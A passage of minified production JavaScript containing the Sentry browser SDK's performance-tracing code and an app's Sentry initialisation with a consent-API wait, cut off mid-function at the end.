e=Dt();if(!e)return;const{name:n,transaction:r,attributes:s,startTime:o}=t,{release:i,environment:a,sendDefaultPii:c}=e.getOptions(),u=e.getIntegrationByName("Replay"),d=u?.getReplayId(),p=At(),l=p.getUser(),f=void 0!==l?l.email||l.id||l.ip_address:void 0;let m;try{m=p.getScopeData().contexts.profile.profile_id}catch{}return eo({name:n,attributes:{release:i,environment:a,user:f||void 0,profile_id:m||void 0,replay_id:d||void 0,transaction:r,"user_agent.original":Yr.navigator?.userAgent,"client.address":c?"{{auto}}":void 0,...s},startTime:o,experimental:{standalone:!0}})}function hi(){return Yr.addEventListener&&Yr.performance}function gi(t){return t/1e3}function _i(t){let e="unknown",n="unknown",r="";for(const s of t){if("/"===s){[e,n]=t.split("/");break}if(!isNaN(Number(s))){e="h"===r?"http":r,n=t.split(r)[1];break}r+=s}return r===t&&(e=r),{name:e,version:n}}function yi(t){try{return PerformanceObserver.supportedEntryTypes.includes(t)}catch{return!1}}function vi(t,e){let n,r=!1;function s(t){!r&&n&&e(t,n),r=!0}Co(()=>{s("pagehide")});const o=t.on("beforeStartNavigationSpan",(t,e)=>{e?.isRedirect||(s("navigation"),o?.(),i?.())}),i=t.on("afterStartPageLoadSpan",t=>{n=t.spanContext().spanId,i?.()})}function bi(t){let e,n=0;if(!yi("layout-shift"))return;const r=ti(({metric:t})=>{const r=t.entries[t.entries.length-1];r&&(n=t.value,e=r)},!0);vi(t,(t,s)=>{!function(t,e,n,r){Us&&G.log(`Sending CLS span (${t})`);const s=gi((gt()||0)+(e?.startTime||0)),o=At().getScopeData().transactionName,i=e?R(e.sources[0]?.node):"Layout shift",a={[Jt]:"auto.http.browser.cls",[Wt]:"ui.webvital.cls",[Zt]:e?.duration||0,"sentry.pageload.span_id":n,"sentry.report_event":r};e?.sources&&e.sources.forEach((t,e)=>{a[`cls.source.${e+1}`]=R(t.node)});const c=mi({name:i,transaction:o,attributes:a,startTime:s});c&&(c.addEvent("cls",{[Gt]:"",[Vt]:t}),c.end(s))}(n,e,s,t),r()})}function Si(t){let e,n=0;if(!yi("largest-contentful-paint"))return;const r=ei(({metric:t})=>{const r=t.entries[t.entries.length-1];r&&(n=t.value,e=r)},!0);vi(t,(t,s)=>{!function(t,e,n,r){Us&&G.log(`Sending LCP span (${t})`);const s=gi((gt()||0)+(e?.startTime||0)),o=At().getScopeData().transactionName,i=e?R(e.element):"Largest contentful paint",a={[Jt]:"auto.http.browser.lcp",[Wt]:"ui.webvital.lcp",[Zt]:0,"sentry.pageload.span_id":n,"sentry.report_event":r};e&&(e.element&&(a["lcp.element"]=R(e.element)),e.id&&(a["lcp.id"]=e.id),e.url&&(a["lcp.url"]=e.url.trim().slice(0,200)),null!=e.loadTime&&(a["lcp.loadTime"]=e.loadTime),null!=e.renderTime&&(a["lcp.renderTime"]=e.renderTime),null!=e.size&&(a["lcp.size"]=e.size));const c=mi({name:i,transaction:o,attributes:a,startTime:s});c&&(c.addEvent("lcp",{[Gt]:"millisecond",[Vt]:t}),c.end(s))}(n,e,s,t),r()})}let Ei,wi,Ti=0,xi={};function ki({recordClsStandaloneSpans:t,recordLcpStandaloneSpans:e,client:n}){const r=hi();if(r&&gt()){r.mark&&Yr.performance.mark("sentry-tracing-init");const s=ui("fid",({metric:t})=>{const e=t.entries[t.entries.length-1];if(!e)return;const n=gi(gt()),r=gi(e.startTime);xi.fid={value:t.value,unit:"millisecond"},xi["mark.fid"]={value:n+r,unit:"second"}},oi,Ko),o=e?Si(n):ei(({metric:t})=>{const e=t.entries[t.entries.length-1];e&&(xi.lcp={value:t.value,unit:"millisecond"},Ei=e)},!0),i=function(t){return ui("ttfb",t,ai,Zo)}(({metric:t})=>{t.entries[t.entries.length-1]&&(xi.ttfb={value:t.value,unit:"millisecond"})}),a=t?bi(n):ti(({metric:t})=>{const e=t.entries[t.entries.length-1];e&&(xi.cls={value:t.value,unit:""},wi=e)},!0);return()=>{s(),o?.(),i(),a?.()}}return()=>{}}function Ii(t,e){const n=hi(),r=gt();if(!n?.getEntries||!r)return;const s=gi(r),o=n.getEntries(),{op:i,start_timestamp:a}=xe(t);if(o.slice(Ti).forEach(n=>{const r=gi(n.startTime),o=gi(Math.max(0,n.duration));if(!("navigation"===i&&a&&s+r<a))switch(n.entryType){case"navigation":!function(t,e,n){["unloadEvent","redirect","domContentLoadedEvent","loadEvent","connect"].forEach(r=>{Pi(t,e,r,n)}),Pi(t,e,"secureConnection",n,"TLS/SSL"),Pi(t,e,"fetch",n,"cache"),Pi(t,e,"domainLookup",n,"DNS"),function(t,e,n){const r=n+gi(e.requestStart),s=n+gi(e.responseEnd),o=n+gi(e.responseStart);e.responseEnd&&(fi(t,r,s,{op:"browser.request",name:e.name,attributes:{[Jt]:"auto.ui.browser.metrics"}}),fi(t,o,s,{op:"browser.response",name:e.name,attributes:{[Jt]:"auto.ui.browser.metrics"}}))}(t,e,n)}(t,n,s);break;case"mark":case"paint":case"measure":{!function(t,e,n,r,s,o){if(["mark","measure"].includes(e.entryType)&&Z(e.name,o))return;const i=mo(!1),a=gi(i?i.requestStart:0),c=s+Math.max(n,a),u=s+n,d=u+r,p={[Jt]:"auto.resource.browser.metrics"};c!==u&&(p["sentry.browser.measure_happened_before_request"]=!0,p["sentry.browser.measure_start_time"]=c);(function(t,e){try{const n=e.detail;if(!n)return;if("object"==typeof n){for(const[e,r]of Object.entries(n))if(r&&x(r))t[`sentry.browser.measure.detail.${e}`]=r;else if(void 0!==r)try{t[`sentry.browser.measure.detail.${e}`]=JSON.stringify(r)}catch{}return}if(x(n))return void(t["sentry.browser.measure.detail"]=n);try{t["sentry.browser.measure.detail"]=JSON.stringify(n)}catch{}}catch{}})(p,e),c<=d&&fi(t,c,d,{name:e.name,op:e.entryType,attributes:p})}(t,n,r,o,s,e.ignorePerformanceApiSpans);const i=xo(),a=n.startTime<i.firstHiddenTime;"first-paint"===n.name&&a&&(xi.fp={value:n.startTime,unit:"millisecond"}),"first-contentful-paint"===n.name&&a&&(xi.fcp={value:n.startTime,unit:"millisecond"});break}case"resource":!function(t,e,n,r,s,o,i){if("xmlhttprequest"===e.initiatorType||"fetch"===e.initiatorType)return;const a=e.initiatorType?`resource.${e.initiatorType}`:"resource.other";if(i?.includes(a))return;const c=Jr(n),u={[Jt]:"auto.resource.browser.metrics"};$i(u,e,"transferSize","http.response_transfer_size"),$i(u,e,"encodedBodySize","http.response_content_length"),$i(u,e,"decodedBodySize","http.decoded_response_content_length");const d=e.deliveryType;null!=d&&(u["http.response_delivery_type"]=d);const p=e.renderBlockingStatus;p&&(u["resource.render_blocking_status"]=p);c.protocol&&(u["url.scheme"]=c.protocol.split(":").pop());c.host&&(u["server.address"]=c.host);if(u["url.same_origin"]=n.includes(Yr.location.origin),null!=e.nextHopProtocol){const{name:t,version:n}=_i(e.nextHopProtocol);u["network.protocol.name"]=t,u["network.protocol.version"]=n}const l=o+r,f=l+s;fi(t,l,f,{name:n.replace(Yr.location.origin,""),op:a,attributes:u})}(t,n,n.name,r,o,s,e.ignoreResourceSpans)}}),Ti=Math.max(o.length-1,0),function(t){const e=Yr.navigator;if(!e)return;const n=e.connection;n&&(n.effectiveType&&t.setAttribute("effectiveConnectionType",n.effectiveType),n.type&&t.setAttribute("connectionType",n.type),li(n.rtt)&&(xi["connection.rtt"]={value:n.rtt,unit:"millisecond"}));li(e.deviceMemory)&&t.setAttribute("deviceMemory",`${e.deviceMemory} GB`);li(e.hardwareConcurrency)&&t.setAttribute("hardwareConcurrency",String(e.hardwareConcurrency))}(t),"pageload"===i){!function(t){const e=mo(!1);if(!e)return;const{responseStart:n,requestStart:r}=e;r<=n&&(t["ttfb.requestTime"]={value:n-r,unit:"millisecond"})}(xi);const n=xi["mark.fid"];n&&xi.fid&&(fi(t,n.value,n.value+gi(xi.fid.value),{name:"first input delay",op:"ui.action",attributes:{[Jt]:"auto.ui.browser.metrics"}}),delete xi["mark.fid"]),e.recordClsOnPageloadSpan||delete xi.cls,e.recordLcpOnPageloadSpan||delete xi.lcp,Object.entries(xi).forEach(([t,e])=>{!function(t,e,n,r=Re()){const s=r&&Ae(r);s&&(_&&G.log(`[Measurement] Setting measurement on root span: ${t} = ${e} ${n}`),s.addEvent(t,{[Vt]:e,[Gt]:n}))}(t,e.value,e.unit)}),t.setAttribute("performance.timeOrigin",s),t.setAttribute("performance.activationStart",ho()),function(t,e){Ei&&e.recordLcpOnPageloadSpan&&(Ei.element&&t.setAttribute("lcp.element",R(Ei.element)),Ei.id&&t.setAttribute("lcp.id",Ei.id),Ei.url&&t.setAttribute("lcp.url",Ei.url.trim().slice(0,200)),null!=Ei.loadTime&&t.setAttribute("lcp.loadTime",Ei.loadTime),null!=Ei.renderTime&&t.setAttribute("lcp.renderTime",Ei.renderTime),t.setAttribute("lcp.size",Ei.size));wi?.sources&&e.recordClsOnPageloadSpan&&wi.sources.forEach((e,n)=>t.setAttribute(`cls.source.${n+1}`,R(e.node)))}(t,e)}Ei=void 0,wi=void 0,xi={}}function Pi(t,e,n,r,s=n){const o=function(t){if("secureConnection"===t)return"connectEnd";if("fetch"===t)return"domainLookupStart";return`${t}End`}(n),i=e[o],a=e[`${n}Start`];a&&i&&fi(t,r+gi(a),r+gi(i),{op:`browser.${s}`,name:e.name,attributes:{[Jt]:"auto.ui.browser.metrics",..."redirect"===n&&null!=e.redirectCount?{"http.redirect_count":e.redirectCount}:{}}})}function $i(t,e,n,r){const s=e[n];null!=s&&s<2147483647&&(t[r]=s)}const Ci=[],Oi=new Map;function Ai(){if(hi()&&gt()){const t=ui("inp",Li,ci,Qo);return()=>{t()}}return()=>{}}const Ri={click:"click",pointerdown:"click",pointerup:"click",mousedown:"click",mouseup:"click",touchstart:"click",touchend:"click",mouseover:"hover",mouseout:"hover",mouseenter:"hover",mouseleave:"hover",pointerover:"hover",pointerout:"hover",pointerenter:"hover",pointerleave:"hover",dragstart:"drag",dragend:"drag",drag:"drag",dragenter:"drag",dragleave:"drag",dragover:"drag",drop:"drag",keydown:"press",keyup:"press",keypress:"press",input:"press"};const Li=({metric:t})=>{if(null==t.value)return;const e=gi(t.value);if(e>60)return;const n=t.entries.find(e=>e.duration===t.value&&Ri[e.name]);if(!n)return;const{interactionId:r}=n,s=Ri[n.name],o=gi(gt()+n.startTime),i=Re(),a=i?Ae(i):void 0,c=(null!=r?Oi.get(r):void 0)||a,u=c?xe(c).description:At().getScopeData().transactionName,d=mi({name:R(n.target),transaction:u,attributes:{[Jt]:"auto.http.browser.inp",[Wt]:`ui.interaction.${s}`,[Zt]:n.duration},startTime:o});d&&(d.addEvent("inp",{[Gt]:"millisecond",[Vt]:t.value}),d.end(o+e))};const Di=({entries:t})=>{const e=Re(),n=e?Ae(e):void 0,r=n?xe(n).description:At().getScopeData().transactionName;t.forEach(t=>{const e=t;if(!e.identifier)return;const n=e.name,s=e.renderTime,o=e.loadTime,[i,a]=o?[gi(o),"load-time"]:s?[gi(s),"render-time"]:[ht(),"entry-emission"],c="image-paint"===n?gi(Math.max(0,(s??0)-(o??0))):0,u={[Jt]:"auto.ui.browser.elementtiming",[Wt]:"ui.elementtiming",[Ht]:"component","sentry.span_start_time_source":a,"sentry.transaction_name":r,"element.id":e.id,"element.type":e.element?.tagName?.toLowerCase()||"unknown","element.size":e.naturalWidth&&e.naturalHeight?`${e.naturalWidth}x${e.naturalHeight}`:void 0,"element.render_time":s,"element.load_time":o,"element.url":e.url||void 0,"element.identifier":e.identifier,"element.paint_type":n};!function(t,e){const n=oo();if(n.startSpan)return n.startSpan(t,e);const r=so(t),{forceTransaction:s,parentSpan:o,scope:i}=t,a=i?.clone();Lt(a,()=>co(o)(()=>{const n=At(),i=ao(n,o),a=t.onlyIfParent&&!i?new Gs:ro({parentSpan:i,spanArguments:r,forceTransaction:s,scope:n});return wt(n,a),Qs(()=>e(a),()=>{const{status:t}=xe(a);!a.isRecording()||t&&"ok"!==t||a.setStatus({code:2,message:"internal_error"})},()=>{a.end()})}))}({name:`element[${e.identifier}]`,attributes:u,startTime:i,onlyIfParent:!0},t=>{t.end(i+c)})})};const Ni="sentry_previous_trace",Mi="sentry.previous_trace";function ji(t,{linkPreviousTrace:e,consistentTraceSampling:n}){const r="session-storage"===e;let s=r?function(){try{const t=yr.sessionStorage?.getItem(Ni);return JSON.parse(t)}catch{return}}():void 0;t.on("spanStart",t=>{if(Ae(t)!==t)return;const e=At().getPropagationContext();s=function(t,e,n){const r=xe(e);function s(){try{return Number(n.dsc?.sample_rate)??Number(r.data?.[Bt])}catch{return 0}}const o={spanContext:e.spanContext(),startTimestamp:r.start_timestamp,sampleRate:s(),sampleRand:n.sampleRand};if(!t)return o;const i=t.spanContext;if(i.traceId===r.trace_id)return t;Date.now()/1e3-t.startTimestamp<=3600&&(os&&G.log(`Adding previous_trace ${i} link to span ${{op:r.op,...e.spanContext()}}`),e.addLink({context:i,attributes:{[Qt]:"previous_trace"}}),e.setAttribute(Mi,`${i.traceId}-${i.spanId}-${qi(i)?1:0}`));return o}(s,t,e),r&&function(t){try{yr.sessionStorage.setItem(Ni,JSON.stringify(t))}catch(t){os&&G.warn("Could not store previous trace in sessionStorage",t)}}(s)});let o=!0;n&&t.on("beforeSampling",t=>{if(!s)return;const e=At(),n=e.getPropagationContext();o&&n.parentSpanId?o=!1:(e.setPropagationContext({...n,dsc:{...n.dsc,sample_rate:String(s.sampleRate),sampled:String(qi(s.spanContext))},sampleRand:s.sampleRand}),t.parentSampled=qi(s.spanContext),t.parentSampleRate=s.sampleRate,t.spanAttributes={...t.spanAttributes,[zt]:s.sampleRate})})}function qi(t){return 1===t.traceFlags}function Fi(t={}){const e=t.client||Dt();if(!function(){const t=Dt();return!1!==t?.getOptions().enabled&&!!t?.getTransport()}()||!e)return{};const n=Ot(m());if(n.getTraceData)return n.getTraceData(t);const r=t.scope||At(),s=t.span||Re(),o=s?function(t){const{traceId:e,spanId:n}=t.spanContext();return ye(e,n,ke(t))}(s):function(t){const{traceId:e,sampled:n,propagationSpanId:r}=t.getPropagationContext();return ye(e,r,n)}(r),i=re(s?qe(s):je(e,r));return ge.test(o)?{"sentry-trace":o,baggage:i}:(G.warn("Invalid sentry-trace data. Cannot generate trace data"),{})}function Ui(t,e,n,r,s="auto.http.browser"){if(!t.fetchData)return;const{method:o,url:i}=t.fetchData,a=de()&&e(i);if(t.endTimestamp&&a){const e=t.fetchData.__span;if(!e)return;const n=r[e];return void(n&&(!function(t,e){if(e.response){pe(t,e.response.status);const n=e.response?.headers?.get("content-length");if(n){const e=parseInt(n);e>0&&t.setAttribute("http.response_content_length",e)}}else e.error&&t.setStatus({code:2,message:"internal_error"});t.end()}(n,t),delete r[e]))}const c=!!Re(),u=a&&c?eo(function(t,e,n){const r=zr(t);return{name:r?`${e} ${Wr(r)}`:e,attributes:Bi(t,r,e,n)}}(i,o,s)):new Gs;if(t.fetchData.__span=u.spanContext().spanId,r[u.spanContext().spanId]=u,n(t.fetchData.url)){const e=t.args[0],n=t.args[1]||{},r=function(t,e,n){const r=Fi({span:n}),s=r["sentry-trace"],o=r.baggage;if(!s)return;const i=e.headers||(O(t)?t.headers:void 0);if(i){if(function(t){return"undefined"!=typeof Headers&&$(t,Headers)}(i)){const t=new Headers(i);if(t.get("sentry-trace")||t.set("sentry-trace",s),o){const e=t.get("baggage");e?Hi(e)||t.set("baggage",`${e},${o}`):t.set("baggage",o)}return t}if(Array.isArray(i)){const t=[...i];i.find(t=>"sentry-trace"===t[0])||t.push(["sentry-trace",s]);const e=i.find(t=>"baggage"===t[0]&&Hi(t[1]));return o&&!e&&t.push(["baggage",o]),t}{const t="sentry-trace"in i?i["sentry-trace"]:void 0,e="baggage"in i?i.baggage:void 0,n=e?Array.isArray(e)?[...e]:[e]:[],r=e&&(Array.isArray(e)?e.find(t=>Hi(t)):Hi(e));return o&&!r&&n.push(o),{...i,"sentry-trace":t??s,baggage:n.length>0?n.join(","):void 0}}}return{...r}}(e,n,de()&&c?u:void 0);r&&(t.args[1]=n,n.headers=r)}const d=Dt();if(d){const e={input:t.args,response:t.response,startTimestamp:t.startTimestamp,endTimestamp:t.endTimestamp};d.emit("beforeOutgoingRequestSpan",u,e)}return u}function Hi(t){return t.split(",").some(t=>t.trim().startsWith(te))}function Bi(t,e,n,r){const s={url:t,type:"fetch","http.method":n,[Jt]:r,[Wt]:"http.client"};return e&&(Br(e)||(s["http.url"]=e.href,s["server.address"]=e.host),e.search&&(s["http.query"]=e.search),e.hash&&(s["http.fragment"]=e.hash)),s}function zi(t=0){return((gt()||performance.timeOrigin)+t)/1e3}const Wi=new WeakMap,Ji=new Map,Yi={traceFetch:!0,traceXHR:!0,enableHTTPTimings:!0,trackFetchStreamPerformance:!1};function Gi(t,e){const{traceFetch:n,traceXHR:r,trackFetchStreamPerformance:s,shouldCreateSpanForRequest:o,enableHTTPTimings:i,tracePropagationTargets:a,onRequestSpanStart:c}={...Yi,...e},u="function"==typeof o?o:t=>!0,d=t=>function(t,e){const n=D();if(n){let r,s;try{r=new URL(t,n),s=new URL(n).origin}catch{return!1}const o=r.origin===s;return e?Z(r.toString(),e)||o&&Z(r.pathname,e):o}{const n=!!t.match(/^\/(?!\/)/);return e?Z(t,e):n}}(t,a),p={};n&&(t.addEventProcessor(t=>("transaction"===t.type&&t.spans&&t.spans.forEach(t=>{if("http.client"===t.op){const e=Ji.get(t.span_id);e&&(t.timestamp=e/1e3,Ji.delete(t.span_id))}}),t)),s&&function(t){const e="fetch-body-resolved";kr(e,t),Ir(e,()=>Lr(Dr))}(t=>{if(t.response){const e=Wi.get(t.response);e&&t.endTimestamp&&Ji.set(e,t.endTimestamp)}}),Rr(t=>{const e=Ui(t,u,d,p);if(t.response&&t.fetchData.__span&&Wi.set(t.response,t.fetchData.__span),e){const n=Ki(t.fetchData.url),r=n?Jr(n).host:void 0;e.setAttributes({"http.url":n,"server.address":r}),i&&Vi(e),c?.(e,{headers:t.headers})}})),r&&ts(t=>{const e=function(t,e,n,r){const s=t.xhr,o=s?.[Qr];if(!s||s.__sentry_own_request__||!o)return;const{url:i,method:a}=o,c=de()&&e(i);if(t.endTimestamp&&c){const t=s.__sentry_xhr_span_id__;if(!t)return;const e=r[t];return void(e&&void 0!==o.status_code&&(pe(e,o.status_code),e.end(),delete r[t]))}const u=Ki(i),d=Jr(u||i),p=(m=i,m.split(/[?#]/,1)[0]),l=!!Re(),f=c&&l?eo({name:`${a} ${p}`,attributes:{url:i,type:"xhr","http.method":a,"http.url":u,"server.address":d?.host,[Jt]:"auto.http.browser",[Wt]:"http.client",...d?.search&&{"http.query":d?.search},...d?.hash&&{"http.fragment":d?.hash}}}):new Gs;var m;s.__sentry_xhr_span_id__=f.spanContext().spanId,r[s.__sentry_xhr_span_id__]=f,n(i)&&function(t,e){const{"sentry-trace":n,baggage:r}=Fi({span:e});n&&function(t,e,n){const r=t.__sentry_xhr_v3__?.request_headers;if(r?.["sentry-trace"])return;try{if(t.setRequestHeader("sentry-trace",e),n){const e=r?.baggage;e&&e.split(",").some(t=>t.trim().startsWith("sentry-"))||t.setRequestHeader("baggage",n)}}catch{}}(t,n,r)}(s,de()&&l?f:void 0);const h=Dt();h&&h.emit("beforeOutgoingRequestSpan",f,t);return f}(t,u,d,p);if(e){let n;i&&Vi(e);try{n=new Headers(t.xhr.__sentry_xhr_v3__?.request_headers)}catch{}c?.(e,{headers:n})}})}function Vi(t){const{url:e}=xe(t).data;if(!e||"string"!=typeof e)return;const n=ni("resource",({entries:r})=>{r.forEach(r=>{if(function(t){return"resource"===t.entryType&&"initiatorType"in t&&"string"==typeof t.nextHopProtocol&&("fetch"===t.initiatorType||"xmlhttprequest"===t.initiatorType)}(r)&&r.name.endsWith(e)){(function(t){const e=[];if(null!=t.nextHopProtocol){const{name:n,version:r}=_i(t.nextHopProtocol);e.push(["network.protocol.version",r],["network.protocol.name",n])}return gt()?[...e,["http.request.redirect_start",zi(t.redirectStart)],["http.request.fetch_start",zi(t.fetchStart)],["http.request.domain_lookup_start",zi(t.domainLookupStart)],["http.request.domain_lookup_end",zi(t.domainLookupEnd)],["http.request.connect_start",zi(t.connectStart)],["http.request.secure_connection_start",zi(t.secureConnectionStart)],["http.request.connection_end",zi(t.connectEnd)],["http.request.request_start",zi(t.requestStart)],["http.request.response_start",zi(t.responseStart)],["http.request.response_end",zi(t.responseEnd)]]:e})(r).forEach(e=>t.setAttribute(...e)),setTimeout(n)}})})}function Ki(t){try{return new URL(t,yr.location.origin).href}catch{return}}const Xi={...uo,instrumentNavigation:!0,instrumentPageLoad:!0,markBackgroundSpan:!0,enableLongTask:!0,enableLongAnimationFrame:!0,enableInp:!0,enableElementTiming:!0,ignoreResourceSpans:[],ignorePerformanceApiSpans:[],detectRedirects:!0,linkPreviousTrace:"in-memory",consistentTraceSampling:!1,_experiments:{},...Yi};function Zi(t){const e=yr.document,n=e?.querySelector(`meta[name=${t}]`);return n?.getAttribute("content")||void 0}const Qi="_sentry_idleSpan";function ta(t){return t[Qi]}function ea(t,e){tt(t,Qi,e)}const na=.3;var ra;const{SENTRY_DSN:sa=""}=null!==(ra=window.ENV)&&void 0!==ra?ra:{};!function(t){const e={...t};var n,r;er(e,"react"),n="react",r={version:Ys.version},Rt().setContext(n,r),function(t={}){const e=!t.skipBrowserExtensionCheck&&Js(),n={...t,enabled:!e&&t.enabled,stackParser:(r=t.stackParser||Ds,Array.isArray(r)?Ke(...r):r),integrations:mn({integrations:t.integrations,defaultIntegrations:null==t.defaultIntegrations?[bn(),xn(),us(),as(),bs(),Ps(),kn(),ws(),fs()]:t.defaultIntegrations}),transport:t.transport||Ws};var r;Cn(wr,n)}(e)}({dsn:sa,integrations:[((t={})=>{const e={name:void 0,source:void 0},n=yr.document,{enableInp:r,enableElementTiming:s,enableLongTask:o,enableLongAnimationFrame:i,_experiments:{enableInteractions:a,enableStandaloneClsSpans:c,enableStandaloneLcpSpans:u},beforeStartSpan:d,idleTimeout:p,finalTimeout:l,childSpanTimeout:m,markBackgroundSpan:h,traceFetch:g,traceXHR:y,trackFetchStreamPerformance:v,shouldCreateSpanForRequest:b,enableHTTPTimings:S,ignoreResourceSpans:E,ignorePerformanceApiSpans:w,instrumentPageLoad:T,instrumentNavigation:x,detectRedirects:k,linkPreviousTrace:I,consistentTraceSampling:P,onRequestSpanStart:$}={...Xi,...t};let C,O;function A(t,r,s=!0){const o="pageload"===r.op,i=d?d(r):r,a=i.attributes||{};if(r.name!==i.name&&(a[Ht]="custom",i.attributes=a),!s){const t=lt();return void eo({...i,startTime:t}).end(t)}e.name=i.name,e.source=a[Ht];const f=po(i,{idleTimeout:p,finalTimeout:l,childSpanTimeout:m,disableAutoFinish:o,beforeSpanEnd:e=>{C?.(),Ii(e,{recordClsOnPageloadSpan:!c,recordLcpOnPageloadSpan:!u,ignoreResourceSpans:E,ignorePerformanceApiSpans:w}),ea(t,void 0);const n=At(),r=n.getPropagationContext();n.setPropagationContext({...r,traceId:f.spanContext().traceId,sampled:ke(f),dsc:qe(e)})}});function h(){n&&["interactive","complete"].includes(n.readyState)&&t.emit("idleSpanEnableAutoFinish",f)}ea(t,f),o&&n&&(n.addEventListener("readystatechange",()=>{h()}),h())}return{name:"BrowserTracing",setup(t){if(function(){function t(){const t=Re(),e=t&&Ae(t);if(e){const t="internal_error";_&&G.log(`[Tracing] Root span: ${t} -> Global error occurred`),e.setStatus({code:2,message:t})}}lo||(t.tag="sentry_tracingErrorCallback",lo=!0,hs(t),ys(t))}(),C=ki({recordClsStandaloneSpans:c||!1,recordLcpStandaloneSpans:u||!1,client:t}),r&&Ai(),s&&hi()&&gt()&&ni("element",Di),i&&f.PerformanceObserver&&PerformanceObserver.supportedEntryTypes&&PerformanceObserver.supportedEntryTypes.includes("long-animation-frame")?new PerformanceObserver(t=>{const e=Re();if(e)for(const n of t.getEntries()){if(!n.scripts[0])continue;const t=gi(gt()+n.startTime),{start_timestamp:r,op:s}=xe(e);if("navigation"===s&&r&&t<r)continue;const o=gi(n.duration),i={[Jt]:"auto.ui.browser.metrics"},a=n.scripts[0],{invoker:c,invokerType:u,sourceURL:d,sourceFunctionName:p,sourceCharPosition:l}=a;i["browser.script.invoker"]=c,i["browser.script.invoker_type"]=u,d&&(i["code.filepath"]=d),p&&(i["code.function"]=p),-1!==l&&(i["browser.script.source_char_position"]=l),fi(e,t,t+o,{name:"Main UI thread blocked",op:"ui.long-animation-frame",attributes:i})}}).observe({type:"long-animation-frame",buffered:!0}):o&&ni("longtask",({entries:t})=>{const e=Re();if(!e)return;const{op:n,start_timestamp:r}=xe(e);for(const s of t){const t=gi(gt()+s.startTime),o=gi(s.duration);"navigation"===n&&r&&t<r||fi(e,t,t+o,{name:"Main UI thread blocked",op:"ui.long-task",attributes:{[Jt]:"auto.ui.browser.metrics"}})}}),a&&ni("event",({entries:t})=>{const e=Re();if(e)for(const n of t)if("click"===n.name){const t=gi(gt()+n.startTime),r=gi(n.duration),s={name:R(n.target),op:`ui.interaction.${n.name}`,startTime:t,attributes:{[Jt]:"auto.ui.browser.metrics"}},o=N(n.target);o&&(s.attributes["ui.component_name"]=o),fi(e,t,t+r,s)}}),k&&n){const t=()=>{O=ht()};addEventListener("click",t,{capture:!0}),addEventListener("keydown",t,{capture:!0,passive:!0})}function e(){const e=ta(t);e&&!xe(e).timestamp&&(os&&G.log(`[Tracing] Finishing current active span with op: ${xe(e).op}`),e.setAttribute(Yt,"cancelled"),e.end())}t.on("startNavigationSpan",(n,r)=>{if(Dt()!==t)return;if(r?.isRedirect)return os&&G.warn("[Tracing] Detected redirect, navigation span will not be the root span, but a child span."),void A(t,{op:"navigation.redirect",...n},!1);e(),Rt().setPropagationContext({traceId:bt(),sampleRand:Math.random()});const s=At();s.setPropagationContext({traceId:bt(),sampleRand:Math.random()}),s.setSDKProcessingMetadata({normalizedRequest:void 0}),A(t,{op:"navigation",...n})}),t.on("startPageLoadSpan",(n,r={})=>{if(Dt()!==t)return;e();const s=_e(r.sentryTrace||Zi("sentry-trace"),r.baggage||Zi("baggage")),o=At();o.setPropagationContext(s),o.setSDKProcessingMetadata({normalizedRequest:Er()}),A(t,{op:"pageload",...n})})},afterAllSetup(t){let n=D();if("off"!==I&&ji(t,{linkPreviousTrace:I,consistentTraceSampling:P}),yr.location){if(T){const e=gt();!function(t,e,n){t.emit("startPageLoadSpan",e,n),At().setTransactionName(e.name);const r=ta(t);r&&t.emit("afterStartPageLoadSpan",r)}(t,{name:yr.location.pathname,startTime:e?e/1e3:void 0,attributes:{[Ht]:"url",[Jt]:"auto.pageload.browser"}})}x&&rs(({to:e,from:r})=>{if(void 0===r&&-1!==n?.indexOf(e))return void(n=void 0);n=void 0;const s=zr(e),o=ta(t),i=o&&k&&function(t,e){const n=xe(t),r=lt(),s=n.start_timestamp;if(r-s>na)return!1;if(e&&r-e<=na)return!1;return!0}(o,O);!function(t,e,n){const{url:r,isRedirect:s}=n||{};t.emit("beforeStartNavigationSpan",e,{isRedirect:s}),t.emit("startNavigationSpan",e,{isRedirect:s});const o=At();o.setTransactionName(e.name),r&&!s&&o.setSDKProcessingMetadata({normalizedRequest:{...Er(),url:r}});ta(t)}(t,{name:s?.pathname||yr.location.pathname,attributes:{[Ht]:"url",[Jt]:"auto.navigation.browser"}},{url:e,isRedirect:i})})}h&&(yr.document?yr.document.addEventListener("visibilitychange",()=>{const t=Re();if(!t)return;const e=Ae(t);if(yr.document.hidden&&e){const t="cancelled",{op:n,status:r}=xe(e);os&&G.log(`[Tracing] Transaction: ${t} -> since tab moved to the background, op: ${n}`),r||e.setStatus({code:2,message:t}),e.setAttribute("sentry.cancellation_reason","document.hidden"),e.end()}}):os&&G.warn("[Tracing] Could not set up background tab detection due to lack of global document")),a&&function(t,e,n,r,s){const o=yr.document;let i;const a=()=>{const o="ui.action.click",a=ta(t);if(a){const t=xe(a).op;if(["navigation","pageload"].includes(t))return void(os&&G.warn(`[Tracing] Did not create ${o} span because a pageload or navigation span is in progress.`))}i&&(i.setAttribute(Yt,"interactionInterrupted"),i.end(),i=void 0),s.name?i=po({name:s.name,op:o,attributes:{[Ht]:s.source||"url"}},{idleTimeout:e,finalTimeout:n,childSpanTimeout:r}):os&&G.warn(`[Tracing] Did not create ${o} transaction because _latestRouteName is missing.`)};o&&addEventListener("click",a,{capture:!0})}(t,p,l,m,e),r&&function(){const t=({entries:t})=>{const e=Re(),n=e&&Ae(e);t.forEach(t=>{if(!function(t){return"duration"in t}(t)||!n)return;const e=t.interactionId;if(null!=e&&!Oi.has(e)){if(Ci.length>10){const t=Ci.shift();Oi.delete(t)}Ci.push(e),Oi.set(e,n)}})};ni("event",t),ni("first-input",t)}(),Gi(t,{traceFetch:g,traceXHR:y,trackFetchStreamPerformance:v,tracePropagationTargets:t.getOptions().tracePropagationTargets,shouldCreateSpanForRequest:b,enableHTTPTimings:S,onRequestSpanStart:$})}}})()],tracesSampleRate:.2,environment:"production",sendDefaultPii:!0,beforeSend(t){var e;const n=(null===(e=t.exception)||void 0===e||null===(e=e.values)||void 0===e||null===(e=e[0])||void 0===e?void 0:e.value)||"";return/W7\[0\]\[0\]\[s3S\.l8\(.*?\)\]/.test(n)||/s3S\.(l8|w8)\(.*?\)/.test(n)?null:t}}),(async()=>{try{await new Promise((t,e)=>{var n;if("function"!=typeof(null===(n=window)||void 0===n?void 0:n.__tcfapi))return console.error("__tcfapi not present on window"),void e(new Error("__tcfapi not present on window"));try{window.__tcfapi("addEventListener",2,(e,n)=>{!n||"tcloaded"!==e.eventStatus&&"useractioncomplete"!==e.eventStatus||(window.__tcfapi("removeEventListener",2,t=>{t||console.error("failed to remove tcfapi event 